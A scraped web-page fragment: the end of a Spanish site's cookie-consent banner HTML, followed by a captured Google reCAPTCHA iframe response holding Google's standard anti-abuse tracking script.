		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oyzqNz4N6Pa4kNwm--xAFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769054740500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>